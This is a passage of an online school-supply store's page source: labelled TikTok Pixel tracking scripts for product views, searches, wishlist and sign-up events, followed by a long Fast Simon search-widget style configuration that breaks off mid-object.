Supplies/Subjects/Language Arts\",\"Shop by Grade/All Grades/Grade 1\",\"Shop by Grade/All Grades/Grade 2\",\"Teaching Supplies/Subjects/Social Studies\",\"Shop by Grade/All Grades/Preschool\",\"Shop by Grade/All Grades/Kindergarten\",\"Brands/Rourke Educational Media\",\"Learn at Home/Subjects/Early Learning\",\"Learn at Home/Categories/Storybooks & Readers\",\"Learn at Home/Subjects/Reading & Writing\",\"Teaching Supplies/Subjects/Social Emotional Learning\",\"Teaching Supplies/Categories/Books/Preschool Workbooks & Books\",\"Teaching Supplies/Categories/Books/Kindergarten Workbooks & Books\",\"Teaching Supplies/Categories/Books/1st Grade Workbooks & Books\",\"Teaching Supplies/Categories/Books/2nd Grade Workbooks & Books\",\"Teaching Supplies/Subjects/Social Emotional Learning/Self Awareness & Mindfulness\"]}],\"categoryName\":\"Social Studies\",\"products\":[]}");

  if (BODL.categoryName) {
    BODL.category = {
      name: BODL.categoryName,
      products: BODL.categoryProducts,
    }
  }

  if (BODL.productTitle) {
    BODL.product = {
      id: BODL.productId,
      title: BODL.productTitle,
      price: {
        without_tax: {
          currency: BODL.productCurrency,
          value: BODL.productPrice,
        },
      },
    }
  }
}

BODL.getCartItemContentId = (item) => {
  switch(item.type) {
    case 'GiftCertificate':
      return item.type;
      break;
    default:
      return item.product_id;
  }
}

BODL.getQueryParamValue = function (name) {
  var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
  var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
  var results = regex.exec(window.location.search);
  return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
}

// Advanced Matching
if (BODL.customer && BODL.customer.id) {
  var customerObj = {
    email: BODL.customer.email,
  }

  if (BODL.customer.phone) {
    var phoneNumber = BODL.customer.phone;
    if (BODL.customer.phone.indexOf('+') === -1) {
      // No country code, so default to US code
      phoneNumber = `+1${phoneNumber}`;  
    }

    customerObj.phone = phoneNumber;
  }

  ttq.identify(BODL.customer.id, customerObj);
}
</script>
<!-- TikTok Pixel Code End: Initialization Script & Page Event -->

<!-- TikTok Pixel Code Start: View Product Content -->
<script>
if (BODL.product) {
  ttq.instance('C8THJK9R5NM188AE6NJG').track('ViewContent', {
    content_id: BODL.product.id,
    content_category: BODL.breadcrumbs[1] ? BODL.breadcrumbs[1].name : '',
    content_name: BODL.product.title,
    content_type: "product_group",
    currency: BODL.product.price.without_tax.currency,
    price: BODL.product.price.without_tax.value,
    value: BODL.product.price.without_tax.value,
  });
}
</script>
<!-- TikTok Pixel Code End: View Product Content -->

<!-- TikTok Pixel Code Start: View Category Content -->
<script>
if (BODL.category) {
  ttq.instance('C8THJK9R5NM188AE6NJG').track('ViewContent', {
    contents: BODL.category.products.map((p) => ({
      content_id: p.id,
      content_category: BODL.category.name,
      content_name: p.name,
      content_type: "product_group",
      currency: p.price.without_tax.currency,
      price: p.price.without_tax.value,
      value: p.price.without_tax.value,
    }))
  });
}
</script>
<!-- TikTok Pixel Code End: View Category Content -->

<!-- TikTok Pixel Code Start: Add to Wishlist -->
<script>
// This only sends one wishlist product: the one that was just added based on the 'added_product_id' param in the url
if (BODL.wishlist) {
  var addedWishlistItem = BODL.wishlist.items.filter((i) => i.product_id === parseInt(BODL.getQueryParamValue('added_product_id'))).map((p) => ({
    content_id: p.product_id,
    // Commenting out as category data doesn't exist on wishlist items
    // content_category: p.does_not_exist, 
    content_name: p.name,
    content_type: "product_group",
    currency: p.price.without_tax.currency,
    price: p.price.without_tax.value,
    value: p.price.without_tax.value,
  }));
  
  ttq.instance('C8THJK9R5NM188AE6NJG').track('AddToWishlist', addedWishlistItem[0]);
}
</script>
<!-- TikTok Pixel Code End: Add to Wishlist -->

<!-- TikTok Pixel Code Start: Subscribe to Newsletter -->
<script>
if (window.location.pathname.indexOf('/subscribe.php') === 0 && BODL.getQueryParamValue('result') === 'success') {
  ttq.instance('C8THJK9R5NM188AE6NJG').track('Subscribe');
}
</script>
<!-- TikTok Pixel Code End: Subscribe to Newsletter -->

<!-- TikTok Pixel Code Start: Search -->
<script>
if (BODL.search) {
  ttq.instance('C8THJK9R5NM188AE6NJG').track('Search', {
    query: BODL.getQueryParamValue('search_query'),
    contents: BODL.search.products.map((p) => ({
      content_id: p.id,
      // Products can be in multiple categories.
      // Commenting out as this might distort category reports if only the first one is used.
      // content_category: p.category[0], 
      content_name: p.name,
      content_type: "product_group",
      currency: p.price.without_tax.currency,
      price: p.price.without_tax.value,
      value: p.price.without_tax.value,
    }))
  });
}
</script>
<!-- TikTok Pixel Code End: Search -->

<!-- TikTok Pixel Code Start: Registration -->
<script>
if (window.location.pathname.indexOf('/login.php') === 0 && BODL.getQueryParamValue('action') === 'account_created') {
  ttq.instance('C8THJK9R5NM188AE6NJG').track('Registration');
}
</script>
<!-- TikTok Pixel Code End: Registration -->
<script class="fast-simon-script">
    var STORE_UUID = "875a63f3-bd49-4369-b5fb-37dff4ac8f37";
    var STORE_ID = Number("1");
    var FAST_SEARCH_HANDLE = "/search-results/";
    var FAST_ENDPOINT = "https://api.fastsimon.com";

    var FAST_CONFIG = {"backInStockProvider": 0,"badges": [],"badgesLimit": 2,"categoryFilterType": {"collections": 3,"search": 3},"categoryNavigationTree": true,"collectionsPersonalization": {"active": false,"avoidCategories": [],"avoidProducts": null,"disableCategories": [],"maxRecencyLimit": 365,"recencyLimit": 5},"css": ".yot.po.bottomLine.yotpo-small {\r\n  display: none !important;\r\n}\r\n.mobile_facet_group .isp_single_mobile_facet.unavailable_facet {\r\n  display: none !important;\r\n}\r\n\r\n.fs-category-container .fs-category-title {\r\n  font-family: Heebo, Arial, Helvetica, sans-serif !important;\r\n}\r\n\r\n#fs-serp-page.searchResultsWrapper .filters-container .category-items .checkbox-label .count {\r\n\tpadding-left: 3px;\r\n\tcolor: #696969;\r\n}\r\n#fs-serp-page.searchResultsWrapper .products-grid .product-card .compare-container .compare, \r\n#fs-serp-page.searchResultsWrapper .products-grid .product-card .reviews-container .reviews-count, \r\n#fs-serp-page.searchResultsWrapper .pagination-wrapper .page-number-item {\r\n\tcolor: #696969;\r\n}\r\n#fs-serp-page.searchResultsWrapper .filters-container .category-items .rating-facet .checkbox-label .count, \r\n#fs-serp-page.searchResultsWrapper .products-grid .product-card .reviews-container .reviews-count {\r\n\tfont-size: 0.85714rem;\r\n}\r\n\r\n/* --- use full width of product area --- */\r\n/* desktop */\r\n@media only screen and ( min-width: 821px ) {\r\n\tdiv[class^=\"fs-result-page\"] #products-grid.products-grid {\r\n\t\t--grid-template-columns: repeat( 4, calc( 25% - 7.5px ) ) !important;\r\n\t\t--grid-left-margin: 0 !important;\r\n\t}\r\n}\r\n\r\n/* tablet */\r\n@media only screen and ( min-width: 481px ) and ( max-width: 820px ) {\r\n\tdiv[class^=\"fs-result-page\"] #products-grid.products-grid {\r\n\t\t--grid-template-columns: repeat( 3, calc( 33.333333333333336% - 5.333333333333333px ) ) !important;\r\n\t\t--grid-left-margin: 0 !important;\r\n\t}\r\n}\r\n\r\n/* phone */\r\n@media only screen and ( max-width: 480px ) {\r\n\tdiv[class^=\"fs-result-page\"] #products-grid.products-grid {\r\n\t\t--grid-template-columns: repeat( 2, calc( 50% - 4px ) ) !important;\r\n\t\t--grid-left-margin: 0 !important;\r\n\t}\r\n}\r\n.summary-and-tags-wrapper {\r\n\tjustify-content: center;\r\n}\r\n.summary-and-tags-wrapper .summaryWrapper.fs-results-summary-wrapper .searchTerm.fs-summary-search-term {\r\n\tposition: absolute;\r\n\theight: 0;\r\n\tmargin: 0;\r\n\tpadding: 0;\r\n\tvisibility: hidden;\r\n\topacity: 0;\r\n}\r\n#fs-serp-page hr.divider {\r\n  border-top: 0 none;\r\n  border-right: 0 none;\r\n  border-bottom: 1px solid #ccc;\r\n  border-left: 0 none;\r\n}","currency": "USD","customIcons": [],"custom_swatches_css": "","default_sort": {"categories": "relevency","custom": {},"search": "relevency"},"domain": null,"filtersPersonalization": false,"has_bloomreach": false,"has_dotdigital": false,"has_shopify_markets": false,"imageOptimization": false,"isContent": false,"isSPA": false,"kind": "BigCommerce","language": "en","onlyServerRelatedCollections": false,"pricing": {"avoidPricesForNonLoginUsers": false,"currencyConversionRate": "1.00","currencySymbolPosition": "auto","priceRangeFormat": "min_price","showPriceWithoutDecimals": false},"quickViewAttributes": [],"referrerBasedAudiences": false,"searchPersonalization": true,"settings": {"desktopSettings": {"collections": {"categoriesWheelsOnCollections": false,"categoriesWheelsOnSerp": false,"isCustomCarouselIcons": false,"leftArrowIconName": "","numberOfWheelTitleLines": 3,"rightArrowIconName": "","wheelSize": 85},"filters": {"backgroundColor": "unset","btnColor": "#747a80","btnDimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"btnFont": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"colorsFilter": "swatches","filtersButtonCustomIconName": "","filtersTopBar": false,"inStockFilter": "switch","isActive": true,"isCustomIcon": false,"layout": "vertical","numberOfOpenFacets": "all","numberOfOpenNarrows": "default","onSaleFilter": "switch","optionsColor": "#000000","optionsFont": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0px","lineHeight": "auto","textAlign": "left"},"priceFilterRange": false,"priceFilterSlider": false,"removableTags": {"backgroundColor": "unset","border": "1px solid #ccc","borderRadius": "unset","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"headerText": "Filter By","inFilters": false,"isActive": false,"isDisplayHeader": false,"onTopPage": true,"shadow": "unset"},"searchWithinFilters": {"backgroundColor": "#FFFFFF","border": "1px solid #000000","borderRadius": "unset","color": "#FFFFFF","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": true,"placeHolder": "Search...","shadow": "unset"},"searchWithinResults": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "none","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search...","shadow": "unset"},"showHideFiltersButton": {"backgroundColor": "none","border": "1px solid #ccc","borderRadius": "unset","color": "#999","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"isActive": false,"shadow": "unset","text": "Show / Hide Filters"},"showMoreButton": true,"slideDirection": "left","titlesBackground": "#ececec","titlesColor": "#000000","titlesFont": {"font": "Arial","fontSize": "18px","fontWeight": "500","letterSpacing": "0px","lineHeight": "auto","textAlign": "left"}},"productGrid": {"articlesTab": {"layout": "classic"},"backgroundColor": "#FFFFFF","font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridColumnGap": "10px","gridRowGap": "10px","gridViewButton": false,"gridViewIcon": "","isGridViewCustomIcon": false,"listViewIcon": "","numberOfColumns": "4","numberOfRows": "8","pagePadding": "0px","pageTitle": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "35px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"isActive": false,"margin": "unset","numberOfLines": "1","shadow": "unset"},"pagination": {"isCustomIcon": false,"leftArrowIcon": "","loadMore": false,"loadMoreAfter": 3,"paginationProgress": false,"paginationType": "pagination","progressBarColor": "#571eae","rightArrowIcon": ""},"product": {"addToCart": {"addToCartPosition": "product bottom","addToCartType": "product level","ajaxAnimation": false,"backgroundColor": "#ffffff","backgroundColorOnHover": "#4e87ff","border": "1px solid #4E87FF","borderColorOnHover": "#4E87FF","borderRadius": "unset","changeColorsOnHover": true,"color": "#1976d2","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "addToCart","numOfCols": 3,"row": 5},"isActive": false,"margin": "unset","quantitySelector": false,"shadow": "unset","showOnHover": true,"text": "Add to Cart","textColorsOnHover": "#ffffff"},"backInStock": {"backInStockPosition": "product bottom","backgroundColor": "#ffffff","backgroundColorOnHover": "#4e87ff","border": "1px solid #4E87FF","borderColorOnHover": "#4E87FF","borderRadius": "unset","changeColorsOnHover": true,"color": "#4e87ff","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "backInStock","numOfCols": 3,"row": 5},"isActive": false,"margin": "unset","shadow": "unset","showOnHover": true,"text": "Notify me","textColorsOnHover": "#ffffff"},"backgroundColor": "#FFFFFF","border": "1px solid #EEEEEE","borderRadius": "unset","colorSwatches": {"changeVariantOnHover": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"enableOutOfStockSwatches": false,"gridPosition": {"areaName": "colorSwatches","numOfCols": 3,"row": 6},"isActive": false,"margin": "unset","maxSwatches": 6,"swatchesType": 0},"compare": {"color": "#9b9b9b","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "compare","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"description": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "description","numOfCols": 3,"row": 4},"isActive": false,"margin": "unset","numberOfLines": "2","saveSpaceForLineClamp": true,"shadow": "unset"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"imageCarousel": "auto","imageFit": "contain","imageRatio": 1,"inStock": {"backgroundColor": "unset","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#1abc9c","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "inStock","numOfCols": 1,"row": 1},"isActive": false,"margin": "unset","shadow": "unset","text": "In Stock"},"info": {"gridAreas": "\"title title title title\" \"price price price price\" \"compare compare compare compare\" \"reviews reviews reviews reviews\" ","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2},{"h": 1,"i": "reviews","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 3}],"padding": "6px"},"isCustomCarouselIcons": false,"leftArrowIconName": "","leftArrowSlideDirection": "left","lookALike": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","buttonText": "Similar Styles","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "lookALike","numOfCols": 2,"row": 1},"isActive": false,"margin": "unset","text": "Look-A-Like","titleText": "SIMILAR STYLES WE THINK YOU\u2019LL LOVE"},"outOfStock": {"backgroundColor": "unset","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#bc1a1a","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "outOfStock","numOfCols": 1,"row": 0},"isActive": false,"margin": "unset","shadow": "unset","text": "Out of Stock"},"padding": "6px","price": {"alignIfCompare": "center","color": "#000000","colorIfCompareEnable": "#C90404","currency": "auto","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "700","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "price","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"quickAddButtonStyleBar": false,"quickView": {"backgroundColor": "none","backgroundColorOnHover": "none","border": "1px solid #000000","borderRadius": "unset","color": "#000000","defaultStoreQuickview": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "quickView","numOfCols": 3,"row": 1},"isActive": false,"margin": "unset","text": "Quick View","theme": "modern"},"reviews": {"color": "#ffb518","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "reviews","numOfCols": 3,"row": 3},"isActive": true,"margin": "unset","noReviewsStarsColor": "#9F9F9F","reviewsCount": true,"shadow": "unset","size": "24","widgetForNoReview": false},"rightArrowIconName": "","rightArrowSlideDirection": "right","shadow": "unset","showBorderOnHover": false,"sku": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "SKU","numOfCols": 3,"row": 1},"isActive": false,"margin": "auto","shadow": "unset"},"title": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "center"},"gridPosition": {"areaName": "title","numOfCols": 3,"row": 1},"isActive": true,"margin": "auto","numberOfLines": "4","saveSpaceForLineClamp": true},"vendor": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "vendor","numOfCols": 3,"row": 4},"isActive": false,"margin": "auto","shadow": "unset"},"wishList": {"checkedColor": "#ff1493","checkedIconName": "","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"gridPosition": {"areaName": "wishlist","numOfCols": 1,"row": 1},"isActive": false,"isCustomIcon": false,"margin": "unset","notCheckedColor": "#ff1493","notCheckedIconName": "","position": "bottom-left","size": "19px"}},"quickViewModal": {"animationDuration": 400,"animationInX": 0,"animationInY": -200,"animationOutX": 0,"animationOutY": -100,"closeButtonCustomIconName": "","height": "70%","imagesBar": false,"imagesInside": false,"imagesPosition": "left","isCustomIconClose": false,"openingDirection": "top to bottom","quantityBorder": "unset","quantityBorderRadius": "unset","quantityFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"quantityFontColor": "#000000","quantityLayout": "classic","quantityTitle": "Qty","theme": "classic","width": "70%"},"scrollToTopSettings": {"active": false,"backgroundColor": "black","fontFamily": "inherit","fontSize": "16px","fontWeight": 600,"iconName": "","iconPosition": "right","isCustomIcon": false,"text": "Scroll To Top","textColor": "white"}},"searchBox": {"border": "1px solid #000000","borderRadius": "unset","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search..."},"sorting": {"btnDimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"buttonBackground": "#FFFFFF","buttonBorder": "1px solid #cccccc","buttonBorderRadius": "0","buttonColor": "#000000","defaultOption": "relevency","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": true,"isCustomIcon": false,"mobileLayout": "classic","modalBackground": "#FFFFFF","modalBorderRadius": "16px 16px 0 0","modalHeight": "fit-content","optionsColor": "#000000","optionsFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"optionsHeight": "40px","selectedBackground": "#dfdfdf","sortOptions": ["relevency","price_min_to_max","price_max_to_min","reviews"],"sortingButtonCustomIconName": "","sortingOptions": [{"active": true,"backendName": "relevency","customName": "Best Match"},{"active": true,"backendName": "creation_date","customName": "Newest Arrivals"},{"active": true,"backendName": "reviews","customName": "Customer Rating"},{"active": true,"backendName": "price_min_to_max","customName": "Price: Low to High"},{"active": true,"backendName": "price_max_to_min","customName": "Price: High to Low"},{"active": false,"backendName": "a_to_z","customName": "Alphabetical: A-Z"},{"active": false,"backendName": "z_to_a","customName": "Alphabetical: Z-A"},{"active": false,"backendName": "creation_date_oldest","customName": "Oldest Products"},{"active": false,"backendName": "popularity","customName": "Popularity"},{"active": false,"backendName": "discount_min_to_max","customName": "Discount: Low to High"},{"active": false,"backendName": "discount_max_to_min","customName": "Discount: High to Low"}],"titleColor": "#000000","titleFont": {"font": "Arial","fontSize": "16px","fontWeight": "600","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"titleHeight": "54px"}},"mobileSettings": {"collections": {"categoriesWheelsOnCollections": false,"categoriesWheelsOnSerp": false,"isCustomCarouselIcons": false,"leftArrowIconName": "","numberOfWheelTitleLines": 2,"rightArrowIconName": "","wheelSize": 75},"filters": {"backgroundColor": "unset","btnBorder": "1px solid #696969","btnColor": "#000000","btnDimensions": {"height": "auto","width": "150px","x": "0","y": "0"},"btnFont": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"colorsFilter": "swatches","filtersButtonCustomIconName": "","filtersTopBar": false,"inStockFilter": "switch","isActive": true,"isCustomIcon": false,"layout": "classic","numberOfOpenFacets": "all","numberOfOpenNarrows": "default","onSaleFilter": "switch","optionsColor": "#000000","optionsFont": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0px","lineHeight": "auto","textAlign": "left"},"priceFilterRange": false,"priceFilterSlider": false,"removableTags": {"backgroundColor": "unset","border": "1px solid #ccc","borderRadius": "unset","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"headerText": "Filter By","inFilters": false,"isActive": false,"isDisplayHeader": false,"onTopPage": true,"shadow": "unset"},"searchWithinFilters": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "none","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": true,"placeHolder": "Search...","shadow": "unset"},"searchWithinResults": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "none","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": true,"placeHolder": "Search...","shadow": "unset"},"showHideFiltersButton": {"backgroundColor": "none","border": "1px solid #ccc","borderRadius": "unset","color": "#999","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"isActive": false,"shadow": "unset","text": "Show / Hide Filters"},"showMoreButton": true,"slideDirection": "left","titlesBackground": "#ececec","titlesColor": "#000000","titlesFont": {"font": "Arial","fontSize": "16px","fontWeight": "500","letterSpacing": "0px","lineHeight": "auto","textAlign": "left"}},"productGrid": {"articlesTab": {"layout": "classic"},"backgroundColor": "#FFFFFF","font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridColumnGap": "8px","gridRowGap": "8px","gridViewButton": false,"gridViewIcon": "","isGridViewCustomIcon": false,"listViewIcon": "","numberOfColumns": "2","numberOfRows": "12","pagePadding": "0px","pageTitle": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "35px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"isActive": false,"margin": "unset","numberOfLines": "1"},"pagination": {"isCustomIcon": false,"leftArrowIcon": "","loadMore": false,"loadMoreAfter": 3,"paginationProgress": false,"paginationType": "pagination","progressBarColor": "#571eae","rightArrowIcon": ""},"product": {"addToCart": {"addToCartPosition": "product bottom","addToCartType": "product level","ajaxAnimation": false,"backgroundColor": "#1976d2","backgroundColorOnHover": "none","border": "unset","borderColorOnHover": "none","borderRadius": "unset","changeColorsOnHover": false,"color": "#FFFFFF","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "addToCart","numOfCols": 3,"row": 5},"isActive": false,"margin": "unset","quantitySelector": false,"shadow": "unset","showOnHover": false,"text": "Add to Cart","textColorsOnHover": "none"},"backInStock": {"backInStockPosition": "product bottom","backgroundColor": "#1976d2","backgroundColorOnHover": "none","border": "unset","borderColorOnHover": "none","borderRadius": "unset","changeColorsOnHover": false,"color": "#FFFFFF","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "backInStock","numOfCols": 3,"row": 5},"isActive": false,"margin": "unset","shadow": "unset","showOnHover": false,"text": "Notify me","textColorsOnHover": "none"},"backgroundColor": "#FFFFFF","border": "1px solid #ECECEC","borderRadius": "unset","colorSwatches": {"changeVariantOnHover": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"enableOutOfStockSwatches": false,"gridPosition": {"areaName": "colorSwatches","numOfCols": 3,"row": 6},"isActive": false,"margin": "unset","maxSwatches": 6,"swatchesType": 0},"compare": {"color": "#9b9b9b","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "compare","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"description": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "description","numOfCols": 3,"row": 4},"isActive": false,"margin": "unset","numberOfLines": "2","saveSpaceForLineClamp": true,"shadow": "unset"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"imageCarousel": "false","imageFit": "contain","imageRatio": 1,"inStock": {"backgroundColor": "unset","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#1abc9c","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "inStock","numOfCols": 1,"row": 1},"isActive": false,"margin": "unset","shadow": "unset","text": "In Stock"},"info": {"gridAreas": "\"title title title title\" \"price price price price\" \"compare compare compare compare\" \"reviews reviews reviews reviews\" ","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2},{"h": 1,"i": "reviews","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 3}],"padding": "4px"},"isCustomCarouselIcons": false,"leftArrowIconName": "","leftArrowSlideDirection": "left","lookALike": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","buttonText": "Similar Styles","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "lookALike","numOfCols": 2,"row": 1},"isActive": false,"margin": "unset","text": "Look-A-Like","titleText": "SIMILAR STYLES WE THINK YOU\u2019LL LOVE"},"outOfStock": {"backgroundColor": "unset","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#bc1a1a","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "outOfStock","numOfCols": 1,"row": 0},"isActive": false,"margin": "unset","shadow": "unset","text": "Out of Stock"},"padding": "4px","price": {"alignIfCompare": "center","color": "#000000","colorIfCompareEnable": "#C90404","currency": "auto","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "700","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "price","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"quickView": {"backgroundColor": "none","backgroundColorOnHover": "none","border": "1px solid #000000","borderRadius": "unset","color": "#000000","defaultStoreQuickview": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "quickView","numOfCols": 3,"row": 1},"isActive": false,"margin": "unset","text": "Quick View","theme": "modern"},"reviews": {"color": "#ffb518","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": 